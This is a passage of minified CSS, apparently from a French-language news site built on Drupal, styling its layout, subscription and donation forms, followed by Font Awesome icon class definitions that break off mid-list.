.row>div:nth-child(3)>div:nth-child(2){display:flex;flex-direction:column;}div#block-views-new-type-block-1 .view-content .row>div:nth-child(1)>div:nth-child(2)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(1)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(2)>div:nth-child(3)>div,div#block-views-new-type-block-1 .view-content .row>div:nth-child(3)>div:nth-child(2)>div{flex:0 0 50%;max-height:50%;}.attachmentBefore .field.field-name-title h2{font-size:38px !important;margin:0 !important;}.otherInnerContent{align-self:unset !important;padding:1.25rem !important;}.otherInnerContent a{color:#000;font-weight:bold;}.otherInnerContent a:hover{color:#000 !important;text-decoration:underline !important;}.otherContent.views-fieldset{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important;align-self:unset !important;padding:0 !important;border-radius:15px;overflow:hidden;}.scrolled div#block-block-70{display:none;}div#block-block-71{padding:0 !important;}div#block-block-71 .content{border-top:1px solid #e6e6e6;padding-top:0 !important;}div#block-views-derni-re-publication-block .view-header{border-bottom:1px solid #d8d8d8;padding:20px;font-weight:bold;font-size:16px;color:#000;}.view.view-derni-re-publication.view-id-derni_re_publication.view-display-id-block a{font-size:16px;color:#000;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block{overflow:hidden;border:1px solid #d1cfcf;border-radius:8px;height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content{height:100%;}.view.view-a-la-une.view-id-a_la_une.view-display-id-block .view-content .views-row{height:100%;display:flex;flex-direction:column;}div#block-system-user-menu .content ul.menu{list-style:none;margin:0;padding:0;display:flex;gap:20px;}div#block-system-user-menu .content ul.menu a{padding:0;}input[name="search_block_form"]:empty:before{content:"Enter your number";}.element-invisible{display:none;}body.html.front .region.region-content .block .view-header,div#block-views-francophonie-block-19>h2,body.html.front .region.region-content .block>h2{font-size:32px;color:#1b1a1a;position:relative;border-bottom:4px solid #f8d905;margin-bottom:20px;}body.html.front .region.region-content .block .view-header h2{margin:0;}div#block-views-francophonie-block-19 .view-header,body.html.front .region.region-content .block .view-header{display:flex;width:100%;justify-content:space-between;align-items:center;}body.html.front .region.region-content .block .view-header a,body.html.front .region.region-content .block .view-header svg{color:#000;}.region.region-blockgroup-group-2-5.blockgroup .view-content>div{margin-bottom:20px;align-items:center;}.views-field.views-field-title-field-et a,.views-field.views-field-title a{font-size:19px;line-height:25px;font-weight:400;max-height:125px;overflow:hidden;transition:0.25s;color:#000;}.views-field.views-field-title-field-et a:hover,.views-field.views-field-title a:hover{opacity:0.7;color:#000;}div#block-views-a-la-une-block{margin-top:0 !important;background:#ffffffd6;}.field.field-name-content-type{font-size:16px;color:#777272;font-weight:400;text-transform:uppercase;margin:0 0 25px;border-bottom:1px solid #d8d8d8;border-top:1px solid #d8d8d8;padding:10px 0 10px;}.field.field-name-field-date.field-type-datetime.field-label-hidden{color:#777272;font-size:16px;margin:15px 0 0;line-height:30px;}.field.field-name-field-abonn-body,.field.field-name-body{color:#1b1a1a;font-size:20px;line-height:32px;position:relative;}.field.field-name-field-abonn-body::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(transparent,white);}.field.field-name-user-menu.field-type-ds h2{font-size:16px;margin:0;}.field.field-name-user-menu.field-type-ds .content ul a{padding:3px 5px 5px;background:#fff;}.field.field-name-user-menu.field-type-ds .content ul{margin:0;padding:0;list-style:none;display:flex;gap:20px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}.region.region-footer{display:flex;gap:15px;}div#block-menu-menu-node-menu-{background:#f8d905;padding:10px;display:flex;align-items:center;gap:20px;justify-content:space-around;}header#header>div{display:flex;align-items:center;justify-content:space-between;}div#block-block-69,div#block-block-67,div#block-block-73,div#block-block-93,div#block-block-89,div#block-block-91,div#block-block-53{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;}div#block-block-62{border:1px solid #d1cfcf;margin:0 0 40px;border-radius:8px;padding:10px;}div#block-block-24>h2,div#block-block-69>h2,div#block-block-73>h2,div#block-block-67>h2,div#block-block-89>h2,div#block-block-93>h2,div#block-block-91>h2,div#block-block-53>h2{font-size:16px;border-bottom:1px solid #d8d8d8;padding:20px;}div#block-block-24 .content,div#block-block-69 .content,div#block-block-73 .content,div#block-block-89 .content,div#block-block-93 .content,div#block-block-67 .content,div#block-block-91 .content,div#block-block-53 .content{padding:0 20px;}.form-submit{background:#f8d905;padding:1px 8px 4px;cursor:pointer;}.form-actions{display:flex;align-items:center;flex-direction:column;}body.html.not-front.not-logged-in.no-sidebars.page-user h1#page-title{text-align:center;}body.html.not-front.not-logged-in.no-sidebars.page-user div#main>div{justify-content:center;}div.form-item div.password-suggestions,.confirm-parent,.password-parent{clear:left;margin:0;width:auto;}div.password-confirm,.password-strength{width:inherit;float:none;margin-top:0;position:absolute;right:0;font-size:11px;top:8px;}.form-item.form-type-radio.form-item-commerce-payment-payment-method label.option{background:url(/sites/all/themes/material_base/img/image006.png) no-repeat;display:block;height:160px;width:200px;background-size:contain;color:transparent;}.region.region-blockgroup-subscribe-group.blockgroup{display:flex;grid-column:1 / span 3;align-items:center;margin:20px 0 30px;border:1px solid #f8d905;overflow:hidden;padding-top:30px;background:#fff;}div#block-block-76{height:100%;display:flex;align-items:center;background:#f8d905;font-size:17px;margin:0 !important;clip-path:polygon(20% 0%,0% 100%,100% 110%,100% 0%);padding:20px;}div#block-block-76 .content{width:80%;margin-left:auto;text-align:center;}div#block-block-76 .content div{display:flex;justify-content:center;gap:20px;}div#block-block-76 .content div a{background:#fff;display:flex;padding:5px 10px;color:#000;align-items:center;}div#block-block-75{height:100%;z-index:2;margin:0 !important;}body.html.front div#block-system-main{display:none;}.abonne{font-size:12px;background:#f8d905;padding:0px 5px;border-radius:5px;}.region.region-footer{overflow:hidden;}header#header>div{justify-content:space-between;}header#header div#logo{order:1;flex:0 0 40%;}.scrolled header#header div#logo{order:1;flex:unset;}header#header div#header-content{order:2;flex:0 0 50%;}.scrolled header#header div#header-content{flex:unset;}@media (min-width:768px){.table-responsive-wrapper{overflow-x:auto;margin-top:16px;margin-bottom:16px;}.table-responsive-wrapper table{margin-bottom:0;margin-top:0;}}@media (min-width:568px){.card .table-card,.content-card .card-holder .table-card{margin-left:-24px;margin-right:-24px;width:calc(100% + 48px);}#footer{min-height:64px;}#footer-content{padding:8px 12px;text-align:center;}.region-footer-content{display:block;}.footer-item{min-height:48px;float:left;line-height:48px;}.container{padding:0 24px;}th:first-child,td:first-child{padding-left:24px;}th:last-child,td:last-child{padding-right:24px;}pre{padding:12px 24px;}}@media (max-width:5757px){.view.view-partenaires .row>div{width:33%;}}@media (max-width:567px){div#block-menu-menu-summit .content ul.menu{flex-direction:column;gap:0;}div#logo img{max-width:200px !important;}.scrolled header#header>div{flex-direction:row;align-items:center;padding:10px;}}@media (max-width:767px){div#block-block-84{width:30px;}#header{margin-top:20px;}div#block-block-31{display:none;}div#block-menu-menu-node-menu-{flex-direction:column;gap:10px;}div#logo img{max-width:350px;}.scrolled div#logo{margin-top:0;padding:0;}div#block-block-76{height:auto;clip-path:none;}div#block-block-76:before,div#block-block-75{display:none;}div#block-block-76 .content{width:100%;padding:20px;}div#block-block-96 img{max-width:60%;margin:0 auto;}div#block-block-96{text-align:center;}div#block-views-francophonie-block-3,div#block-views-francophonie-block-13,div#block-views-summit-content-block-3{padding:0;margin-bottom:10px !important;}div#block-views-a-la-une-block,div#block-views-derni-re-publication-block{flex:0 0 100%;max-width:100%;}div#block-views-derni-re-publication-block .view-content .views-row{padding:10px 0;min-height:65px;}.region.region-blockgroup-editor.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup,.region.region-blockgroup-acba-mariotte-ad.blockgroup,.region.region-blockgroup-arts-et-culture-group.blockgroup.row.row-eq-height,div#block-views-francophonie-block-17 .view-content,div#block-views-francophonie-block-18 .view-content,div#block-views-francophonie-block-19 .view-content,div#block-views-francophonie-block-9 .view-content,div#block-views-francophonie-block-8 .view-content,div#block-views-francophonie-block-16 .view-content,div#block-views-francophonie-block-20 .view-content,div#block-views-francophonie-block-11 .view-content,div#block-views-francophonie-block-10 .view-content,div#block-views-francophonie-block-4 .view-content,.region.region-blockgroup-partners-contact.blockgroup,.view-id-francophonie.view-display-id-block_21 .view-content,div#block-views-francophonie-block .view-content{grid-auto-flow:row;row-gap:35px;text-align:center;}.region.region-content .view-content>div{max-width:380px;margin:0 auto;}.alaune.views-fieldset{height:unset;}.region.region-footer{flex-direction:column;}}@media (max-width:950px){header#header>div{max-width:90% !important;justify-content:center;}header#header div#logo{order:1;flex:0 0 90%;}header#header div#header-text{order:3;flex:0 0 100%;max-width:90%;}header#header div#header-content{order:2;flex:0 0 10%;}div#block-addtoany-addtoany-button,div#block-block-24,div#block-block-64,div#block-locale-language{width:100% !important;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center;}}@media (min-width:1200px){.container{max-width:1140px !important;}}@media (max-width:1430px){body.node-type-summit-newsfeed,body.node-type-summit-newsfeed div#content{background:transparent;}}.field-name-commerce-donate-amount .form-radios{display:flex;}.field-name-commerce-donate-amount .form-radios input[type="radio"]:checked+label{background:#f8d905;}.field-name-commerce-donate-amount .form-radios input[type="radio"]+label{padding:10px 10px;margin:0;cursor:pointer;}.field-name-commerce-donate-amount .form-radios>div{border:1px solid #000;}.field-name-commerce-donate-amount .form-radios input[type="radio"]{margin-right:0;}.abonnement.views-fieldset{max-width:260px;border:1px solid;text-align:center;padding:20px 20px;margin:auto;display:flex;flex-direction:column;gap:30px;}.abonnement.views-fieldset .views-field.views-field-title-field-et,.abonnement.views-fieldset .views-field.views-field-title{font-size:22px;}.abonnement.views-fieldset .views-field.views-field-commerce-price{font-size:20px;}.page-abonnement h1#page-title{display:none;}div#block-block-77{padding:0 !important;max-width:320px;}div#block-block-77 img{margin-bottom:10px;}div#block-block-77 p{margin:0;}.scrolled div#block-block-77{display:none;}.field.field-name-derni-re-publication.field-type-ds.field-label-hidden{margin-bottom:30px;overflow-y:auto;}.views-field.views-field-title-field-et,.views-field.views-field-title{margin:10px 0;}.node ul.links.inline{margin:60px 0 0 0;padding:0;list-style:none;}span.file a{word-break:break-all;}.node ul.links.inline li.print_pdf.first.last{margin:0 0 10px 0;}.important{background-color:#f8d905;color:#000 !important;}.scrolled div#header-text{display:none;}div#header-text{margin-top:14px;}.scrolled div#block-block-81{display:none;}.region.region-content>div{background:#ffffffd6;padding:15px;margin-bottom:20px;}.region.region-sidebar-second>div{background:#ffffffd6;}div#block-block-82{background:#ffffffd6;margin-top:20px;font-size:21px;padding:10px 20px 0;}div#block-views-radiovan-videos-block iframe{max-width:100%;margin-bottom:20px;}body.html.not-front div#block-views-derni-re-publication-block{max-width:100%;}div#edit-line-item-fields-field-donation-freq input[type="radio"]{display:none;}div#edit-line-item-fields-field-donation-freq label.option{position:relative;padding-left:30px;cursor:pointer;display:inline-block;color:#333;font-size:16px;}div#edit-line-item-fields-field-donation-freq label.option::before{content:"";position:absolute;left:0;top:2px;width:20px;height:20px;border:2px solid #000;border-radius:50%;background:#fff;transition:0.2s ease;}div#edit-line-item-fields-field-donation-freq input[type="radio"]:checked+label.option::after{content:"";position:absolute;left:6px;top:8px;width:8px;height:8px;background:#000;border-radius:50%;}div#block-block-92 .content a{background:#f8d905;padding:10px 21px 6px 21px;color:#000000;display:table;}form#commerce-checkout-form-account .form-radios{display:flex;gap:20px;flex-wrap:wrap;}.region.region-blockgroup-subscribegroup.blockgroup{display:flex;margin:50px 0;flex-wrap:wrap;border:1px solid #f8d905;align-items:center;}div#block-block-96{margin:0 !important;text-align:center;padding:20px;}div#block-block-96 img{max-width:80%;}form#commerce-checkout-form-review .checkout-help{display:none;}.region.region-blockgroup-compl-ment-group.blockgroup{display:flex;gap:15px;flex-wrap:wrap;}.region.region-blockgroup-compl-ment-group.blockgroup>div{flex:1;min-width:200px;max-width:250px;}
.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:a 2s infinite linear}.fa-pulse{animation:a 1s infinite steps(8)}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-balance-scale:before{content:"\f24e"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-certificate:before{content:"\f0a3"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-diagnoses:before{content:"\f470"}.fa-dice:before{content:"\f522"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpo